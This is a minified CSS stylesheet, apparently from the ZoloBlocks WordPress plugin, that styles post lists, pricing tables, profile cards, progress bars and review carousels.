.zolo-post-item.featured-post .zolo-post-title{font-size:clamp(1.25rem,3vw,1.375rem);margin:var(--zolo-feature-title-margin)}.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-title a{color:var(--zolo-feature-title-color)}.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-category{margin:var(--zolo-feature-category-margin)}.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-category a{-webkit-backdrop-filter:blur(15px);backdrop-filter:blur(15px);background-color:hsla(0,0%,87%,.169);border-color:var(--zolo-feature-category-border-color);color:var(--zolo-feature-category-color);font-size:clamp(.75rem,1.5vw,.875rem);padding:var(--zolo-feature-category-padding)}.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-meta{color:var(--zolo-feature-meta-color)}.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-author-name a{color:var(--zolo-author-name-color)}.zolo-post-featured-list-wrap .zolo-post-inner-content{width:100%}.zolo-post-featured-list-wrap .zolo-post-meta-box img{display:none}.zolo-post-featured-list-wrap .zolo-post-image{border-radius:var(--zolo-item-border-radius);overflow:hidden;position:relative;width:var(--zolo-img-width)}.zolo-post-featured-list-wrap .zolo-post-image img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;transition:transform .3s ease;width:100%}.zolo-post-featured-list-wrap .zolo-post-content{width:100%}.zolo-post-featured-list-wrap .zolo-post-title{font-size:clamp(.938rem,1.5vw,1.2rem);font-weight:700;line-height:1.4;margin:var(--zolo-title-margin)}.zolo-post-featured-list-wrap .zolo-post-category{gap:var(--zolo-category-wrap-gap);list-style:none;margin:var(--zolo-category-wrap-margin);padding:var(--zolo-category-wrap-padding)}.zolo-post-featured-list-wrap .zolo-post-category a{background-color:#ecf2fe;border-radius:var(--zoloblocks-button-border-radius);color:var(--zolo-category-color);display:inline;font-size:clamp(.625rem,1vw,.75rem);font-weight:300;padding:clamp(.313rem,.8vw,.438rem) clamp(.75rem,1.5vw,.875rem);text-decoration:none;text-transform:capitalize;transition:color .35s cubic-bezier(.645,.045,.355,1),background-color .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-featured-list-wrap .zolo-post-category a:hover{background-color:var(--zoloblocks-brand-color-hover);color:var(--zoloblocks-brand-button-color)}.zolo-post-featured-list-wrap .zolo-post-category,.zolo-post-featured-list-wrap .zolo-post-meta,.zolo-post-featured-list-wrap .zolo-post-meta-box{align-items:center;display:inline-flex;flex-wrap:wrap}.zolo-post-featured-list-wrap .zolo-post-meta{color:var(--zolo-meta-color);font-size:clamp(.75rem,1.5vw,.875rem);gap:var(--zolo-meta-gap)}.zolo-post-featured-list-wrap .zolo-post-count-number{counter-increment:number-count;position:relative}.zolo-post-featured-list-wrap .zolo-post-count-number:before{align-items:center;background-color:var(--zoloblocks-brand-color);border-radius:50%;color:var(--zoloblocks-brand-button-color);content:counter(number-count);display:inline-flex;font-weight:500;height:var(--zolo-count-height);justify-content:center;min-width:var(--zolo-count-width);width:var(--zolo-count-width)}.zolo-post-featured-list-wrap .zolo-post-reading-time{display:inline-flex;gap:var(--zolo-reading-time-gap)}.zolo-post-featured-list-wrap .zolo-post-desc p{color:var(--zolo-desc-color);font-size:14px;margin:var(--zolo-desc-margin)}.zolo-post-featured-list-wrap .zolo-post-author-name a,.zolo-post-featured-list-wrap .zolo-post-category a,.zolo-post-featured-list-wrap .zolo-post-title a{color:#2a292c;text-decoration:none;transition:.3s ease}.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-desc p{color:var(--zolo-featured-post-desc-color);font-size:16px;margin:var(--zolo-featured-post-desc-margin)}.zolo-post-featured-list-wrap .zolo-post-author-name a:hover,.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-author-name a:hover,.zolo-post-featured-list-wrap .zolo-post-item.featured-post .zolo-post-title a:hover,.zolo-post-featured-list-wrap .zolo-post-title a:hover{color:var(--zoloblocks-brand-color-hover)}.zolo-post-featured-list-wrap.zolo-post-style-1 .zolo-post-count-number,.zolo-post-featured-list-wrap.zolo-post-style-2 .zolo-post-count-number,.zolo-post-featured-list-wrap.zolo-post-style-3 .zolo-post-image,.zolo-post-featured-list-wrap.zolo-post-style-4 .zolo-post-image,.zolo-post-featured-list-wrap.zolo-post-style-5 .zolo-post-image{display:none}.zolo-post-featured-list-wrap.zolo-post-style-4 .zolo-post-content{flex-direction:row-reverse}.zolo-post-featured-list-wrap.zolo-post-style-1 .zolo-post-item,.zolo-post-featured-list-wrap.zolo-post-style-2 .zolo-post-item{padding:0}.zolo-post-featured-list-wrap.zolo-post-style-3 .zolo-post-item.featured-post .zolo-post-image,.zolo-post-featured-list-wrap.zolo-post-style-4 .zolo-post-item.featured-post .zolo-post-image,.zolo-post-featured-list-wrap.zolo-post-style-5 .zolo-post-item.featured-post .zolo-post-image{display:block}.zolo-post-featured-list-wrap.zolo-post-style-3 .zolo-post-content,.zolo-post-featured-list-wrap.zolo-post-style-4 .zolo-post-content,.zolo-post-featured-list-wrap.zolo-post-style-5 .zolo-post-content{display:inline-flex;gap:clamp(.938rem,3vw,1.25rem)}.zolo-post-featured-list-wrap.zolo-post-style-3 .zolo-post-item.featured-post .zolo-post-image,.zolo-post-featured-list-wrap.zolo-post-style-4 .zolo-post-item.featured-post .zolo-post-image{display:block}.zolo-post-featured-list-wrap.zolo-post-style-3 .zolo-post-content,.zolo-post-featured-list-wrap.zolo-post-style-4 .zolo-post-content{align-items:center}.zolo-post-featured-list-wrap.zolo-post-style-3 .zolo-post-item.featured-post,.zolo-post-featured-list-wrap.zolo-post-style-4 .zolo-post-item.featured-post{padding:0}.zolo-post-featured-list-wrap.zolo-post-style-5 .zolo-post-content{flex-direction:column}.zolo-post-featured-list-wrap.zolo-post-style-5 .zolo-post-item{--zolo-item-padding:0 clamp(1.563rem,4vw,1.875rem) clamp(1.563rem,4vw,1.875rem) clamp(1.563rem,4vw,1.875rem);border-bottom:1px solid #ddd;padding:var(--zolo-item-padding)}.zolo-post-featured-list-wrap.zolo-post-style-5 .zolo-post-item.featured-post{border-bottom:0;padding:0}.zolo-post-featured-list-wrap.zolo-post-style-5 .zolo-post-item:last-child{border-bottom:0;padding-bottom:0}
.wp-block-zolo-pricing-table{box-sizing:border-box;position:relative;--zolo-item-wrap-border-width:1px;--zolo-item-wrap-border-style:solid;--zolo-item-wrap-border-color:var(--zoloblocks-item-border-color);--zolo-head-content-padding:clamp(1.5rem,4vw,2.5rem);--zolo-package-title-color:#292734;--zolo-package-title-margin:0 0 20px;--zolo-price-info-gap:6px;--zolo-user-month-color:#494754;--zolo-price-color:#17171a;--zolo-original-price-padding:0 0 0 8px;--zolo-package-desc-margin:20px 0 0;--zolo-package-desc-color:#494754;--zolo-package-feature-desc-color:#494754;--zolo-link-btn-gap:10px;--zolo-link-btn-margin:clamp(1.5rem,4vw,2.5rem) 0 0;--zolo-link-btn-padding:12px;--zolo-link-btn-border-radius:5px;--zolo-link-btn-border-width:2px;--zolo-link-btn-border-style:solid;--zolo-link-btn-border-color:var(--zoloblocks-brand-color);--zolo-features-info-border-color:#ddd;--zolo-features-info-border-width:1px;--zolo-features-info-border-style:solid;--zolo-features-info-padding:clamp(1.5rem,4vw,2.5rem);--zolo-features-desc-margin:10px 0 0;--zolo-features-margin:20px 0 0;--zolo-features-padding:0;--zolo-features-gap:15px;--zolo-feature-list-color:#494754;--zolo-feature-list-gap:10px;--zolo-feature-list-icon-size:13px;--zolo-check-icon-size:25px;--zolo-ribbon-btn-margin:20px;--zolo-ribbon-btn-padding:4px 10px}.wp-block-zolo-pricing-table .zolo-block-wrapper{background-color:var(--zoloblocks-item-bg-color);border-color:var(--zolo-item-wrap-border-color);border-radius:var(--zolo-item-border-radius);border-style:var(--zolo-item-wrap-border-style);border-width:var(--zolo-item-wrap-border-width);overflow:hidden;position:relative;transition:all .3s ease}.wp-block-zolo-pricing-table .zolo-head-content{padding:var(--zolo-head-content-padding)}.wp-block-zolo-pricing-table .zolo-package-title{color:var(--zolo-package-title-color);font-size:clamp(1.5rem,3vw,1.75rem);font-weight:700;line-height:1.3;margin:var(--zolo-package-title-margin);text-transform:capitalize}.wp-block-zolo-pricing-table span.zolo-package-title{display:inline-block!important}.wp-block-zolo-pricing-table .zolo-price-info{align-items:center;display:flex;gap:var(--zolo-price-info-gap)}.wp-block-zolo-pricing-table .zolo-user-month{color:var(--zolo-user-month-color);display:flex;flex-direction:column;font-size:14px;font-weight:300}.wp-block-zolo-pricing-table .zolo-price{color:var(--zolo-price-color);font-size:50px;font-weight:700;line-height:1}.wp-block-zolo-pricing-table .zolo-price .currency,.wp-block-zolo-pricing-table .zolo-price .fractional{position:relative}.wp-block-zolo-pricing-table .zolo-orginal-price{padding:var(--zolo-original-price-padding);text-decoration:line-through}.wp-block-zolo-pricing-table .zolo-package-desc{margin:var(--zolo-package-desc-margin)}.wp-block-zolo-pricing-table .zolo-features-desc,.wp-block-zolo-pricing-table .zolo-package-desc{font-size:14px;font-weight:400}.wp-block-zolo-pricing-table .zolo-package-desc{color:var(--zolo-package-desc-color)}.wp-block-zolo-pricing-table .zolo-features-desc{color:var(--zolo-package-feature-desc-color)}.wp-block-zolo-pricing-table .zolo-link-btn{display:flex;gap:var(--zolo-link-btn-gap);margin:var(--zolo-link-btn-margin);text-align:center}.wp-block-zolo-pricing-table .zolo-link-btn.row{align-items:center;flex-direction:row}.wp-block-zolo-pricing-table .zolo-link-btn.row .zolo-buy-btn,.wp-block-zolo-pricing-table .zolo-link-btn.row .zolo-chat-btn{width:100%}.wp-block-zolo-pricing-table .zolo-link-btn.column{flex-direction:column}.wp-block-zolo-pricing-table .zolo-link-btn a.zolo-buy-btn,.wp-block-zolo-pricing-table .zolo-link-btn a.zolo-chat-btn{border-color:var(--zolo-link-btn-border-color);border-radius:var(--zolo-link-btn-border-radius);border-style:var(--zolo-link-btn-border-style);border-width:var(--zolo-link-btn-border-width);color:var(--zoloblocks-brand-button-color);font-size:14px;padding:var(--zolo-link-btn-padding);text-decoration:none;text-transform:capitalize;transition:all .3s ease}.wp-block-zolo-pricing-table .zolo-link-btn a.zolo-buy-btn{background-color:var(--zoloblocks-brand-color)}.wp-block-zolo-pricing-table .zolo-link-btn a.zolo-buy-btn:hover{background-color:transparent;color:var(--zoloblocks-brand-text-color)}.wp-block-zolo-pricing-table .zolo-link-btn a.zolo-chat-btn{color:var(--zoloblocks-brand-text-color)}.wp-block-zolo-pricing-table .zolo-link-btn a.zolo-chat-btn:hover{background-color:var(--zoloblocks-brand-color);color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-pricing-table .zolo-features-info{border-top:var(--zolo-features-info-border-width) var(--zolo-features-info-border-style) var(--zolo-features-info-border-color);padding:var(--zolo-features-info-padding)}.wp-block-zolo-pricing-table .zolo-features-title{font-size:clamp(1.125rem,2vw,1.25rem);font-weight:700;text-transform:uppercase}.wp-block-zolo-pricing-table .zolo-features-desc{margin:var(--zolo-features-desc-margin)}.wp-block-zolo-pricing-table .zolo-item .features{display:flex;flex-direction:column;gap:var(--zolo-features-gap);list-style:none;margin:var(--zolo-features-margin);padding:var(--zolo-features-padding)}.wp-block-zolo-pricing-table .features li{align-items:center;color:var(--zolo-feature-list-color);display:flex;font-size:14px;gap:var(--zolo-feature-list-gap)}.wp-block-zolo-pricing-table .features li svg{height:var(--zolo-feature-list-icon-size);width:var(--zolo-feature-list-icon-size);fill:var(--zoloblocks-brand-button-color);display:block}.wp-block-zolo-pricing-table .zolo-check-icon{align-items:center;background-color:var(--zoloblocks-brand-color);border-radius:50%;display:flex;font-size:12px;height:var(--zolo-check-icon-size);justify-content:center;line-height:1;width:var(--zolo-check-icon-size)}.wp-block-zolo-pricing-table .zolo-ribbon-btn{background-color:var(--zoloblocks-brand-color);border-radius:var(--zoloblocks-button-border-radius);color:var(--zoloblocks-brand-button-color);font-size:12px;margin:var(--zolo-ribbon-btn-margin);padding:var(--zolo-ribbon-btn-padding);position:absolute;text-transform:capitalize;top:0}.wp-block-zolo-pricing-table .zolo-ribbon-btn.top__right{left:auto;right:0}.wp-block-zolo-pricing-table .zolo-ribbon-btn.top__left{left:0;right:auto}.wp-block-zolo-pricing-table .zolo-featerd-item{background-color:#000}.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-buy-btn,.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-chat-btn:hover{background-color:var(--zoloblocks-brand-color);border:1px solid #ddd;color:#000}.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-buy-btn:hover,.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-chat-btn{background-color:#fff;color:#000}.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-package-title{color:#72fd3f}.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-package-title.span{display:inline-block}.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-features-title,.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-price{color:#e1e1e1}.wp-block-zolo-pricing-table .zolo-featerd-item .features li,.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-features-desc,.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-package-desc,.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-user-month{color:#b4b5b9}.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-check-icon{color:#000}.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-features-info{border-top:1px solid rgba(215,218,223,.322)}
:root{--color1:#fff;--color2:#000;--color3:#96a2b3;--color4:#df0606;--color5:#494950;--color6:#2c74e3;--color7:#595862;--color8:#38383c;--color9:#717387;--color10:#8f8d99;--color11:#4b4b52;--background1:#043bef;--background2:rgba(22,110,185,.651);--background3:rgba(237,245,255,.94);--background4:hsla(0,0%,100%,.302);--padding-left:40px}.wp-block-zolo-profile-card{--zolo-badge-padding:7px 14px;--zolo-badge-color:#f8f8f8;--zolo-badge-border-width:1px;--zolo-badge-border-style:solid;--zolo-badge-border-color:#ccc;--zolo-name-margin:0 0 5px;--zolo-name-color:var(--color2);--zolo-bio-margin:15px 0;--zolo-status-gap:15px;--zolo-status-margin:0 0 20px;--zolo-status-count-color:var(--color2);--zolo-status-text-color:var(--color7);--zolo-fllow-btn-color:var(--color8);--zolo-fllow-btn-padding:8px 23px;--zolo-fllow-btn-margin:0 0 20px;--zolo-fllow-btn-border-width:1px;--zolo-fllow-btn-border-style:solid;--zolo-fllow-btn-border-color:hsla(0,0%,74%,.541);--zolo-social-share-color:#000;--zolo-share-gap:10px;--zolo-share-width:35px;--zolo-share-height:35px;--zolo-share-border-width:1px;--zolo-share-border-style:solid;--zolo-share-border-color:hsla(0,0%,74%,.541);--zolo-share-icon-color:#000;--zolo-share-icon-size:16px;--zolo-profile-info-margin:15px 0 0;--zolo-profile-head-content-padding:30px 30px 100px;--zolo-profile-bottom-content-padding:0 20px 40px;--zolo-profile-bottom-content-margin:-30px 0 0;--zolo-profile-bottom-content-border-radius:30px 30px var(--zolo-item-border-radius) var(--zolo-item-border-radius);--zolo-profile-bottom-content-border-width:1px;--zolo-profile-bottom-content-border-style:solid;--zolo-profile-bottom-content-border-color:var(--zoloblocks-item-border-color);--zolo-profile-img-margin:-40px 0 0;--zolo-profile-img-width:80px;--zolo-profile-img-height:80px;--zolo-profile-img-border-width:6px;--zolo-profile-img-border-color:var(--background4);--zolo-profile-img-border-style:solid;box-sizing:border-box;overflow:hidden}.wp-block-zolo-profile-card .zb-profile-badge{border-color:var(--zolo-badge-border-color);border-radius:var(--zoloblocks-button-border-radius);border-style:var(--zolo-badge-border-style);border-width:var(--zolo-badge-border-width);color:var(--zolo-badge-color);display:inline-block;font-size:11px;font-weight:700;line-height:1;padding:var(--zolo-badge-padding);text-transform:uppercase}.wp-block-zolo-profile-card .zb-profile-name{color:var(--zolo-name-color);display:inline-block;font-size:28px;font-weight:700;margin:var(--zolo-name-margin);text-decoration:none;transition:color .3s ease}.wp-block-zolo-profile-card .zb-profile-card-bio,.wp-block-zolo-profile-card .zb-profile-email,.wp-block-zolo-profile-card .zb-profile-username{color:#67666c;font-size:16px;font-weight:400}.wp-block-zolo-profile-card .zb-profile-card-bio{margin:var(--zolo-bio-margin)}.wp-block-zolo-profile-card .zb-profile-card-bio strong{color:var(--color6)}.wp-block-zolo-profile-card .zb-profile-card-bio p{margin:0}.wp-block-zolo-profile-card .zb-profile-status{gap:var(--zolo-status-gap);margin:var(--zolo-status-margin)}.wp-block-zolo-profile-card .zb-profile-socail-share,.wp-block-zolo-profile-card .zb-profile-status{align-items:center;display:flex;justify-content:center}.wp-block-zolo-profile-card .zb-profile-status-item{display:flex;flex-direction:column;gap:-4px}.wp-block-zolo-profile-card .zb-profile-status-count{color:var(--zolo-status-count-color);font-size:22px;font-weight:700}.wp-block-zolo-profile-card .zb-profile-status-text{color:var(--zolo-status-text-color);font-size:14px;text-transform:capitalize}.wp-block-zolo-profile-card .zb-profile-fllow-btn{border-color:var(--zolo-fllow-btn-border-color);border-radius:var(--zoloblocks-button-border-radius);border-style:var(--zolo-fllow-btn-border-style);border-width:var(--zolo-fllow-btn-border-width);color:var(--zolo-fllow-btn-color);display:inline-block;font-size:12px;font-weight:700;margin:var(--zolo-fllow-btn-margin);padding:var(--zolo-fllow-btn-padding);text-decoration:none;text-transform:capitalize;transition:all .3s ease}.wp-block-zolo-profile-card .zb-profile-fllow-btn:hover{background-color:var(--zoloblocks-brand-color);border-color:var(--zoloblocks-brand-color);color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-profile-card .zb-profile-socail-share{gap:var(--zolo-share-gap)}.wp-block-zolo-profile-card .zb-profile-socail-share a{align-items:center;border-color:var(--zolo-share-border-color);border-radius:var(--zoloblocks-button-border-radius);border-style:var(--zolo-share-border-style);border-width:var(--zolo-share-border-width);box-sizing:content-box;color:var(--zolo-social-share-color);display:flex;height:var(--zolo-share-height);justify-content:center;text-decoration:none;transition:all .3s ease;width:var(--zolo-share-width)}.wp-block-zolo-profile-card .zb-profile-socail-share a:hover{background-color:var(--zoloblocks-brand-color);border-color:var(--zoloblocks-brand-color);color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-profile-card .zb-profile-socail-share a:hover svg{fill:var(--zoloblocks-brand-button-color)}.wp-block-zolo-profile-card .zb-profile-socail-share a svg{height:var(--zolo-share-icon-size);width:var(--zolo-share-icon-size);fill:var(--zolo-share-icon-color);display:block}.wp-block-zolo-profile-card .zb-profile-info{margin:var(--zolo-profile-info-margin)}.wp-block-zolo-profile-card .zb-profile-item{overflow:hidden}.wp-block-zolo-profile-card .zb-profile-header-content{background-color:var(--zoloblocks-brand-color);border-radius:var(--zolo-item-border-radius) var(--zolo-item-border-radius) 0 0;box-sizing:border-box;padding:var(--zolo-profile-head-content-padding)}.wp-block-zolo-profile-card .zb-profile-bottom-content{background-color:var(--zoloblocks-item-bg-color);border-color:var(--zolo-profile-bottom-content-border-color);border-radius:var(--zolo-profile-bottom-content-border-radius);border-style:var(--zolo-profile-bottom-content-border-style);border-width:var(--zolo-profile-bottom-content-border-width);box-sizing:border-box;display:flex;flex-direction:column;margin:var(--zolo-profile-bottom-content-margin);padding:var(--zolo-profile-bottom-content-padding);text-align:center}.wp-block-zolo-profile-card .zb-profile-image{margin:var(--zolo-profile-img-margin)}.wp-block-zolo-profile-card .zb-profile-image img{border-color:var(--zolo-profile-img-border-color);border-radius:var(--zolo-item-border-radius);border-style:var(--zolo-profile-img-border-style);border-width:var(--zolo-profile-img-border-width);display:block;height:var(--zolo-profile-img-height);margin:auto;width:var(--zolo-profile-img-width)}
.zolo-progress-bars-wrap{display:grid;grid-template-columns:repeat(1,1fr);grid-gap:20px}
:root{--zolo-progress-border-radius:5px;--zolo-progress-bar-height:10px;--zolo-progress-bar-color:#0d76df;--zolo-progress-bar-height-3:30px;--zolo-progress-bar-width_style-4:30px}.wp-block-zolo-progress-bar-child{--zolo-item-gap:8px;--zolo-content-gap:10px;--zolo-content-left:20px;--zolo-title-text-color:#fff;--zolo-content-margin:0 20px;--zolo-content-text-color:#fff;display:flex;gap:var(--zolo-item-gap);position:relative}.wp-block-zolo-progress-bar-child h1,.wp-block-zolo-progress-bar-child h2,.wp-block-zolo-progress-bar-child h3,.wp-block-zolo-progress-bar-child h4,.wp-block-zolo-progress-bar-child h5,.wp-block-zolo-progress-bar-child h6,.wp-block-zolo-progress-bar-child p{margin:0;padding:0}.wp-block-zolo-progress-bar-child .zolo-container{box-sizing:content-box;display:flow-root;max-width:800px}.wp-block-zolo-progress-bar-child .zolo-progress-bar_content{align-items:center;display:flex;gap:var(--zolo-content-gap);justify-content:space-between}.wp-block-zolo-progress-bar-child .zolo-progress-bar__progress{background-color:rgba(102,170,255,.15);border-radius:var(--zolo-progress-border-radius);height:var(--zolo-progress-bar-height)}.wp-block-zolo-progress-bar-child .zolo-progress-bar__progress-bar{background-color:var(--zolo-progress-bar-color);border-radius:var(--zolo-progress-border-radius);height:100%;transition:width .6s ease,height .6s ease;width:0}.wp-block-zolo-progress-bar-child .zolo-progress-bar__title,.wp-block-zolo-progress-bar-child .zolo-progress-bar_counter{color:var(--zolo-progress-bar-color);font-size:clamp(12px,1.5vw,14px);font-weight:600;line-height:1}.wp-block-zolo-progress-bar-child .zolo-progress-bar_counter{align-items:center;display:flex;justify-content:center}.wp-block-zolo-progress-bar-child.style-1{flex-direction:column}.wp-block-zolo-progress-bar-child.style-2{flex-direction:column-reverse}.wp-block-zolo-progress-bar-child.style-3,.wp-block-zolo-progress-bar-child.style-4{display:block}.wp-block-zolo-progress-bar-child.style-3 .zolo-progress-bar_content{left:var(--zolo-content-left);top:50%;transform:translateY(-50%)}.wp-block-zolo-progress-bar-child.style-3 .zolo-progress-bar_counter{--zolo-progress-bar-color:#fff;color:var(--zolo-progress-bar-color)}.wp-block-zolo-progress-bar-child.style-3 .zolo-progress-bar_content,.wp-block-zolo-progress-bar-child.style-4 .zolo-progress-bar_content{color:var(--zolo-content-text-color);justify-content:inherit;line-height:1;position:absolute}.wp-block-zolo-progress-bar-child.style-3 .zolo-progress-bar__title,.wp-block-zolo-progress-bar-child.style-4 .zolo-progress-bar__title{color:var(--zolo-title-text-color)}.wp-block-zolo-progress-bar-child.style-3 .zolo-progress-bar__progress,.wp-block-zolo-progress-bar-child.style-3 .zolo-progress-bar__progress-bar,.wp-block-zolo-progress-bar-child.style-4 .zolo-progress-bar__progress,.wp-block-zolo-progress-bar-child.style-4 .zolo-progress-bar__progress-bar{border-radius:15px}.wp-block-zolo-progress-bar-child.style-3 .zolo-progress-bar__progress,.wp-block-zolo-progress-bar-child.style-4 .zolo-progress-bar__progress{height:var(--zolo-progress-bar-height-3)}.wp-block-zolo-progress-bar-child.style-4 .zolo-progress-bar_content{justify-content:space-between;left:0;margin:var(--zolo-content-margin);right:0;top:50%;transform:translateY(-50%)}
.wp-block-zolo-review-child{--img-height:70px;--img-width:70px;--zolo-item-padding:30px;--zolo-item-gap:30px;--zolo-name-text-color:#202129;--zolo-desc-text-color:#6f6f71;--zolo-dasignation-text-color:#6f6f71;--zolo-star-rating-item-gap:3px;--zolo-star-rating-icon-size:16px;--zolo-star-rating-icon-color:#ff9a00;--zolo-review-img-and-meta-wrap-margin:-70px 0 0 0;--zolo-review-img-and-meta-wrap-gap:12px;--zolo-img-margin:0 0 20px 0;--zolo-review-icon-margin:0 0 10px 0;--zolo-name-margin:0 0 4px;--zolo-dasignation-margin:0 0 10px;box-sizing:border-box}.wp-block-zolo-review-child a{transition:.2s}.wp-block-zolo-review-child .zolo-item{background-color:var(--zoloblocks-item-bg-color);border-color:var(--zoloblocks-item-border-color);border-radius:var(--zolo-item-border-radius);border-style:var(--zolo-item-border-style);border-width:var(--zolo-item-border-width);box-sizing:border-box;height:100%;padding:var(--zolo-item-padding);width:100%}.wp-block-zolo-review-child.default .zolo-item{overflow:visible}.wp-block-zolo-review-child .zolo-image-wrap,.wp-block-zolo-review-child .zolo-info-wrap,.wp-block-zolo-review-child .zolo-item{position:relative}.wp-block-zolo-review-child .zolo-image-wrap{display:inline-block;height:var(--img-height);min-width:var(--img-width);width:var(--img-width)}.wp-block-zolo-review-child .zolo-img{box-sizing:border-box;display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.wp-block-zolo-review-child .zolo-name{color:var(--zolo-name-text-color);display:block;font-size:24px;font-weight:700;text-decoration:none}.wp-block-zolo-review-child .zolo-name.has-link:hover{color:var(--zoloblocks-brand-color-hover)}.wp-block-zolo-review-child .zolo-designation{font-size:14px;font-weight:300}.wp-block-zolo-review-child .zolo-desc{color:var(--zolo-desc-text-color);font-size:16px}.wp-block-zolo-review-child .zolo-designation{color:var(--zolo-dasignation-text-color)}.wp-block-zolo-review-child .zolo-star-rating{display:inline-flex;gap:var(--zolo-star-rating-item-gap)}.wp-block-zolo-review-child .zolo-star-rating svg{width:var(--zolo-star-rating-icon-size);fill:var(--zolo-star-rating-icon-color)}.wp-block-zolo-review-child.default{overflow:visible;padding-top:35px}.wp-block-zolo-review-child.default .zolo-review-img-meta-wrap{margin:var(--zolo-review-img-and-meta-wrap-margin)}.wp-block-zolo-review-child.default .zolo-image-wrap{margin:var(--zolo-img-margin)}.wp-block-zolo-review-child.default .zolo-img{border-radius:var(--zolo-item-border-radius);display:inline-block}.wp-block-zolo-review-child.default .zolo-review-icon{margin:var(--zolo-review-icon-margin)}.wp-block-zolo-review-child.default .zolo-name{margin:var(--zolo-name-margin)}.wp-block-zolo-review-child.default .zolo-designation{margin:var(--zolo-dasignation-margin)}.wp-block-zolo-review-child.style-1 .zolo-review-icon{--zolo-review-icon-margin:0 0 12px;margin:var(--zolo-review-icon-margin)}.wp-block-zolo-review-child.style-1 .zolo-name{--zolo-name-margin:0;font-size:20px;margin:var(--zolo-name-margin)}.wp-block-zolo-review-child.style-1 .zolo-designation{font-size:12px}.wp-block-zolo-review-child.style-1 .zolo-review-img-meta-wrap{align-items:center;display:inline-flex;gap:var(--zolo-review-img-and-meta-wrap-gap)}.wp-block-zolo-review-child.style-1 .zolo-item,.wp-block-zolo-review-child.style-2 .zolo-item{display:inline-flex;flex-direction:column-reverse;gap:var(--zolo-item-gap);justify-content:space-between}.wp-block-zolo-review-child.style-1 .zolo-img,.wp-block-zolo-review-child.style-2 .zolo-img{border-radius:50%}.wp-block-zolo-review-child.style-2 .zolo-item{flex-direction:column;gap:0;text-align:center}.wp-block-zolo-review-child.style-2 .zolo-review-icon{--zolo-review-icon-margin:12px 0 10px 0;margin:var(--zolo-review-icon-margin)}
.wp-block-zolo-review-grid.grid{box-sizing:border-box;display:grid;gap:30px;grid-template-columns:repeat(1,1fr)}.wp-block-zolo-review-grid.column{-moz-column-count:3;column-count:3;gap:30px}.wp-block-zolo-review-grid.column .swiper-slide+.swiper-slide{margin-top:30px}@media screen and (min-width:768px){.wp-block-zolo-review-grid.grid{grid-template-columns:repeat(2,1fr)}.wp-block-zolo-review-grid.column{-moz-column-count:2;column-count:2}}@media screen and (min-width:1024px){.wp-block-zolo-review-grid.grid{grid-template-columns:repeat(2,1fr)}}
.wp-block-zolo-review-grid.grid .block-editor-block-list__layout{box-sizing:border-box;display:grid;gap:30px;grid-template-columns:repeat(1,1fr)}@media screen and (min-width:768px){.wp-block-zolo-review-grid.grid .block-editor-block-list__layout{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1024px){.wp-block-zolo-review-grid.grid .block-editor-block-list__layout{grid-template-columns:repeat(2,1fr)}}
.wp-block-zolo-review-carousel{box-sizing:border-box;position:relative}.wp-block-zolo-review-carousel.default .swiper{padding:50px 0 0}.wp-block-zolo-review-carousel .swiper-pagination-bullet{margin:0!important}.wp-block-zolo-review-carousel .swiper-pagination{align-items:center;bottom:-50px!important;display:flex;gap:12px;justify-content:center;z-index:11}.wp-block-zolo-review-carousel .swiper-pagination .swiper-pagination-bullet{background-color:transparent;border:1px solid var(--zoloblocks-brand-color);height:8px;transition:all .3s ease;width:8px}.wp-block-zolo-review-carousel .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:var(--zoloblocks-brand-color);transform:scale(1.3)}.wp-block-zolo-review-carousel .swiper-nav-button{color:#000;height:clamp(2.188rem,6vw,3.125rem);position:absolute;top:55%;transform:translateY(-55%);width:clamp(2.188rem,6vw,3.125rem);z-index:1;fill:#000;background-color:#fff;border-radius:50%;transition:all .3s ease}.wp-block-zolo-review-carousel .swiper-nav-button:hover{fill:var(--zoloblocks-brand-button-color);background-color:var(--zoloblocks-brand-color);color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-review-carousel .swiper-nav-button:after{font-size:clamp(.625rem,1.5vw,.875rem)}.wp-block-zolo-review-carousel .swiper-nav-button.swiper-button-next,.wp-block-zolo-review-carousel .swiper-nav-button.swiper-zolo-next{right:0}.wp-block-zolo-review-carousel .swiper-nav-button.swiper-button-prev,.wp-block-zolo-review-carousel .swiper-nav-button.swiper-zolo-prev{left:0}.wp-block-zolo-review-carousel .swiper-zolo-prev .zolo__display-icon{display:inline-block}.wp-block-zolo-review-carousel .swiper-zolo-next,.wp-block-zolo-review-carousel .swiper-zolo-prev{align-items:center;cursor:pointer;display:flex;justify-content:center}.wp-block-zolo-review-carousel .swiper-zolo-next svg,.wp-block-zolo-review-carousel .swiper-zolo-prev svg{display:block;height:16px;width:16px}.zolo-pagination-nav{align-items:center;border-radius:5px;display:inline-flex;overflow:hidden}.zolo-pagination-nav .page-numbers{background:#f0f0f4;cursor:pointer;font-size:14px;padding:8px 15px;text-decoration:none;text-transform:uppercase;transition:.2s}.zolo-pagination-nav .page-numbers+.page-numbers{border-left:1px solid #d9d9d9}.zolo-pagination-nav .page-numbers.current{background-color:#c5c5c5}
